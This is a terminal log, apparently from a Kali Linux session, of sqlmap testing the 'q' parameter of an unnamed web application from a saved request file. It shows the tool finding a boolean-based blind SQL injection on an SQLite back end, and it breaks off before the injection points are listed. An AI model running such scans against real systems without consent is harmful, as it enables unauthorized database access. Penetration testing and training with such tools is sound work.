 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r 123.txt --level 2 -p "q"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.4#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 09:22:54 /2024-06-12/
[09:22:54] [INFO] parsing HTTP request from '123.txt'
[09:22:55] [WARNING] provided value for parameter 'q' is empty. Please, always use only valid parameter values so sqlmap co
uld be able to run properly
[09:22:55] [INFO] testing connection to the target URL
[09:22:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:22:55] [INFO] testing if the target URL content is stable
[09:22:55] [INFO] target URL content is stable
[09:22:55] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[09:22:55] [INFO] testing for SQL injection on GET parameter 'q'
[09:22:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:22:56] [INFO] GET parameter 'q' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --str
ing="The")
[09:22:56] [WARNING] reflective value(s) found and filtering out
[09:22:57] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (2) and risk (1) values? [Y
/n] y
[09:23:10] [INFO] testing 'Generic inline queries'
[09:23:10] [INFO] testing 'SQLite inline queries'
[09:23:10] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[09:23:10] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[09:23:10] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[09:24:00] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[09:24:00] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query - comment)'
[09:24:00] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query - comment)'
[09:24:00] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)'
[09:24:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:24:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (
potential) technique found
[09:24:01] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[09:24:01] [INFO] checking if the injection point on GET parameter 'q' is a false positive
[09:24:02] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumerati
on phase can be expected
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 104 HTTP(s) requests: